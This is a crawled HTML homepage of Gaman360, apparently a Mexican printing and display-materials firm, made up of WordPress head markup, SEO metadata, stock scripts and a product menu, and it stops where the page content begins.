

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaman360.com/
body_size: 8059
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta property="og:image" content="http://gaman360.com/pag-min.jpg" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gaman360 - Profesionales en Impresión</title>
	<meta name="description" content="Gaman360 - Profesionales en Impresion y Fabricacion de Materiales POP - Standee, Exhibidor de mesa, Exibidor de piso, Colgantes, Material POP, Photobooth, Impresion en vinil, Impresion laser, Impresion Digital, Publicidad Exterior, Publicidad Interior, Tendcard, Escaparates, Señalizacion, Counters, Floorgraphics, Separadores, Estuches, Publicidad a la medida, Publicidad personalizada, Cajas de Luz, Amenidades, Mobiliario, Corte Laser, Corte CNC" />
	<link rel="canonical" href="http://www.gaman360.com/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Gaman360 - Profesionales en Impresión" />
	<meta property="og:description" content="Gaman360 - Profesionales en Impresion y Fabricacion de Materiales POP - Standee, Exhibidor de mesa, Exibidor de piso, Colgantes, Material POP, Photobooth, Impresion en vinil, Impresion laser, Impresion Digital, Publicidad Exterior, Publicidad Interior, Tendcard, Escaparates, Señalizacion, Counters, Floorgraphics, Separadores, Estuches, Publicidad a la medida, Publicidad personalizada, Cajas de Luz, Amenidades, Mobiliario, Corte Laser, Corte CNC" />
	<meta property="og:url" content="http://www.gaman360.com/" />
	<meta property="og:site_name" content="Gaman360" />
	<meta property="article:publisher" content="https://www.facebook.com/gaman360.mx/" />
	<meta property="article:modified_time" content="2020-05-07T09:16:55+00:00" />
	<meta property="og:image" content="http://www.gaman360.com/wp-content/uploads/2020/04/caretas-covid19-menprinc.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.gaman360.com/#organization","name":"Gaman360","url":"http://www.gaman360.com/","sameAs":["https://www.facebook.com/gaman360.mx/","https://www.instagram.com/gaman360"],"logo":{"@type":"ImageObject","@id":"http://www.gaman360.com/#logo","inLanguage":"es-MX","url":"http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png","contentUrl":"http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png","width":1100,"height":400,"caption":"Gaman360"},"image":{"@id":"http://www.gaman360.com/#logo"}},{"@type":"WebSite","@id":"http://www.gaman360.com/#website","url":"http://www.gaman360.com/","name":"Gaman360","description":"PROFESIONALES EN IMPRESI\u00d3N Y FABRICACI\u00d3N DE MATERIALES POP","publisher":{"@id":"http://www.gaman360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.gaman360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-MX"},{"@type":"ImageObject","@id":"http://www.gaman360.com/#primaryimage","inLanguage":"es-MX","url":"http://www.gaman360.com/wp-content/uploads/2020/04/caretas-covid19-menprinc.png","contentUrl":"http://www.gaman360.com/wp-content/uploads/2020/04/caretas-covid19-menprinc.png","width":265,"height":145},{"@type":"WebPage","@id":"http://www.gaman360.com/#webpage","url":"http://www.gaman360.com/","name":"Gaman360 - Profesionales en Impresi\u00f3n","isPartOf":{"@id":"http://www.gaman360.com/#website"},"about":{"@id":"http://www.gaman360.com/#organization"},"primaryImageOfPage":{"@id":"http://www.gaman360.com/#primaryimage"},"datePublished":"2018-08-01T01:45:15+00:00","dateModified":"2020-05-07T09:16:55+00:00","description":"Gaman360 - Profesionales en Impresion y Fabricacion de Materiales POP - Standee, Exhibidor de mesa, Exibidor de piso, Colgantes, Material POP, Photobooth, Impresion en vinil, Impresion laser, Impresion Digital, Publicidad Exterior, Publicidad Interior, Tendcard, Escaparates, Se\u00f1alizacion, Counters, Floorgraphics, Separadores, Estuches, Publicidad a la medida, Publicidad personalizada, Cajas de Luz, Amenidades, Mobiliario, Corte Laser, Corte CNC","breadcrumb":{"@id":"http://www.gaman360.com/#breadcrumb"},"inLanguage":"es-MX","potentialAction":[{"@type":"ReadAction","target":["http://www.gaman360.com/"]}]},{"@type":"BreadcrumbList","@id":"http://www.gaman360.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gaman360 &raquo; Feed" href="http://www.gaman360.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaman360 &raquo; RSS de los comentarios" href="http://www.gaman360.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gaman360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='one-page-express-style-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/style.css?ver=1.0.12' type='text/css' media='all' />
<style id='one-page-express-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{max-height:70px;}
</style>
<link rel='stylesheet' id='one-page-express-common-css-css'  href='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/css/common.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='companion-page-css-css'  href='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/sections/content.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='companion-cotent-swap-css-css'  href='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/css/HoverFX.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gaman360.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.gaman360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2Cnormal%2C300%2C600%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-font-awesome-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/assets/font-awesome/font-awesome.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-animate-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/assets/css/animate.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-webgradients-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/assets/css/webgradients.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.gaman360.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-one_page_express-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express-inline-css' type='text/css'>
.header-separator svg{height:90px!important;}.inner-header-description{padding-top:1%;padding-bottom:8%;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}@media only screen and (min-width: 768px){.inner-header-description{text-align:center;}.header-content .align-holder{text-align:center!important;}.header-content{width:100%!important;}}
</style>
<link rel='stylesheet' id='kirki-styles-one_page_express_front_page_header_margin-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express_front_page_header_margin-inline-css' type='text/css'>
.header-homepage{padding-bottom:200px;}
</style>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/libs/hammer.js?ver=1.6.14' id='companion-lib-hammer-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/libs/modernizr.js?ver=1.6.14' id='companion-lib-modernizr-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/HoverFX.js?ver=1.6.14' id='companion-cotent-swap-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/sections/scripts.js?ver=1.6.14' id='companion-scripts-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.0.12' id='one-page-express-smoothscroll-js'></script>
<link rel="https://api.w.org/" href="http://www.gaman360.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.gaman360.com/index.php/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gaman360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gaman360.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel='shortlink' href='http://www.gaman360.com/' />
<link rel="alternate" type="application/json+oembed" href="http://www.gaman360.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gaman360.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gaman360.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gaman360.com%2F&#038;format=xml" />
        <style data-name="overlap">
            @media only screen and (min-width: 768px) {
                .header-homepage {
                    padding-bottom: 200px;
                }

                .homepage-template .content {
                    position: relative;
                    z-index: 10;
                }

                .homepage-template .page-content div[data-overlap]:first-of-type > div:first-of-type {
                    margin-top: -200px;
                    background: transparent !important;
                }
            }
        </style>
                <style data-name="overlap">
            @media only screen and (min-width: 768px) {
                .blog .content,
                .archive .content,
                .single-post .content {
                    position: relative;
                    z-index: 10;
                }

                .blog .content > .gridContainer > .row,
                .archive .content > .gridContainer > .row,
                .single-post .content > .gridContainer > .row {
                    margin-top: -900px;
                    background: transparent !important;
                }

                .blog .header,
                .archive .header,
                .single-post .header {
                    padding-bottom: 900px;
                }
            }
        </style>
            <style>
        @media only screen and (min-width: 768px) {
            .align-container {
                margin: auto auto  auto  auto            }
        }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.gaman360.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/sections/images/Travel_through_New_York_wallpaper-1920x1200.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.gaman360.com/wp-content/uploads/2018/07/logo-ico.jpg" sizes="32x32" />
<link rel="icon" href="http://www.gaman360.com/wp-content/uploads/2018/07/logo-ico.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.gaman360.com/wp-content/uploads/2018/07/logo-ico.jpg" />
<meta name="msapplication-TileImage" content="http://www.gaman360.com/wp-content/uploads/2018/07/logo-ico.jpg" />
		<style type="text/css" id="wp-custom-css">
			.h_e:hover{
opacity:0.5;
filter: grayscale(100%);
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) a.features-coloured-button,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) .features-coloured-icon-boxes-iconcontainer {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) a.features-coloured-button,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) .features-coloured-icon-boxes-iconcontainer {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) a.features-coloured-button,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) .features-coloured-icon-boxes-iconcontainer,.team-colors-membercol:nth-of-type(4n+3) .team-colors-background {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) a.features-coloured-button,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) .features-coloured-icon-boxes-iconcontainer,.team-colors-membercol:nth-of-type(4n+4) .team-colors-background {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) a.features-coloured-button:hover,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) a.features-coloured-button:active {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) a.features-coloured-button:hover,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) a.features-coloured-button:active {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) a.features-coloured-button:hover,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) a.features-coloured-button:active {
	background-color: #03a9f4;
}

.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) a.features-coloured-button:hover,.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) a.features-coloured-button:active {
	background-color: #03a9f4;
}
h1.heading8 {
font-size: 3em;
    font-weight: 500;
	  text-shadow: 3px 3px 2px #000,
               6px 6px 5px #000;	
}

p.header-subtitle {
    font-size: 3em;
    font-weight: 500;
	  text-shadow: 3px 3px 2px #000,
               6px 6px 5px #000;
}
.page-content {
    margin-top: 0px;
    padding-top: 50px;
    padding-bottom: 50px;
    min-height: 100px;
}
body.custom-background {
    background-image: url();
	background-color: #222222;
}
#drop_mainmenu > li > a {
    text-decoration: none;
    text-align: center;
    cursor: pointer;
    color: #EDEDED;
    text-transform: uppercase;
    font-weight: 500;

    font-size: .6em;
    letter-spacing: 3px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132922366-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132922366-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123296598-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123296598-1');
</script>
</head>

<body class="home page-id-5 custom-background wp-custom-logo wpb-js-composer js-comp-ver-6.7.0 vc_responsive homepage-template">

<div class="header-top homepage coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ope-front-page">
        <div class="logo_col">
            <a href="http://www.gaman360.com/" class="logo-link dark" rel="home" itemprop="url"><img width="1100" height="400" src="http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png" class="logo dark" alt="" loading="lazy" itemprop="logo" srcset="http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png 1100w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-300x109.png 300w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-768x279.png 768w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-1024x372.png 1024w" sizes="(max-width: 1100px) 100vw, 1100px" /></a><a href="http://www.gaman360.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="1100" height="400" src="http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png" class="custom-logo" alt="Gaman360" srcset="http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig.png 1100w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-300x109.png 300w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-768x279.png 768w, http://www.gaman360.com/wp-content/uploads/2018/07/Logo-Gaman-orig-1024x372.png 1024w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>        </div>
        <div class="main_menu_col">
            <div id="drop_mainmenu_container" class="menu-principal-container"><ul id="drop_mainmenu" class="fm2_drop_mainmenu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-9"><a href="http://www.gaman360.com" aria-current="page">Inicio</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-814"><a href="http://www.gaman360.com/index.php/caretas-covid19/">Caretas COVID19</a>
<ul class="sub-menu">
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="http://www.gaman360.com/index.php/caretas-covid19-personajes/">Caretas COVID19 Personajes</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="http://www.gaman360.com/index.php/caretas-covid19-empresas/">Caretas COVID19 Empresas</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://www.gaman360.com/index.php/caretas-covid19-x-mask/">Caretas COVID19 X-Mask</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="http://www.gaman360.com/index.php/caretas-covid19-genericas/">Caretas COVID19 Genéricas</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://www.gaman360.com/index.php/estuche-limpia-dinero/">Estuche Limpia Dinero</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://www.gaman360.com/index.php/salva-orejas/">Salva Orejas</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="http://www.gaman360.com/index.php/productos-y-servicios/">Productos y Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://www.gaman360.com/index.php/productos-y-servicios/impresion-digital/">Impresión</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/">Material de Exhibición</a>
	<ul class="sub-menu">
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/material-pop/">Materiales Publicitarios</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/tendcard/">Tendcard</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/escaparates/">Escaparates</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/senalizacion/">Señalización</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/exhibidores-de-mesa-y-piso/">Exhibidores de mesa y piso</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/standee/">Standee</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/counters/">Counters</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/floorgraphics/">Floorgraphics</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/colgantes/">Colgantes y Pendones</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/megalibros/">Megalibros</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/separadores/">Separadores</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/estuches/">Estuches</a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="http://www.gaman360.com/index.php/productos-y-servicios/material-de-exhibicion/photo-opportunity/">Photo Opportunity</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://www.gaman360.com/index.php/productos-y-servicios/publicidad-exterior/">Publicidad Exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="http://www.gaman360.com/index.php/productos-y-servicios/publicidad-exterior/bastidores/">Bastidores</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.gaman360.com/index.php/productos-y-servicios/publicidad-exterior/cajas-de-luz/">Cajas de Luz</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.gaman360.com/index.php/productos-y-servicios/publicidad-exterior/publicidad-exterior/">Publicidad</a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.gaman360.com/index.php/productos-y-servicios/publicidad-exterior/totems/">Totems</a></li>
	</ul>
</li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="http://www.gaman360.com/index.php/productos-y-servicios/proyectos-a-la-medida/">Proyectos a la medida</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.gaman360.com/index.php/productos-y-servicios/proyectos-a-la-medida/amenidades/">Amenidades</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="http://www.gaman360.com/index.php/productos-y-servicios/proyectos-a-la-medida/mobiliario/">Mobiliario</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://www.gaman360.com/index.php/productos-y-servicios/proyectos-a-la-medida/volumetricos/">Volumétricos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.gaman360.com/index.php/equipos-y-procesos/">Equipos y Procesos</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.gaman360.com/index.php/contacto-2/">Contacto</a></li>
</ul></div>        </div>
    </div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header-homepage' style='min-height:100vh'>
                                                <div class="header-description gridContainer content-on-center">
                <div class="row header-description-row">
    <div class="header-content header-content-centered">
        <div class="align-holder">
            <h1 class="heading8">PROFESIONALES EN IMPRESIÓN Y FABRICACIÓN DE MATERIALES POP</h1><div class="header-buttons-wrapper"></div>        </div>
    </div>
</div>
            </div>
        </div>
            </div>

<div class="content">
        <div class="page-content">
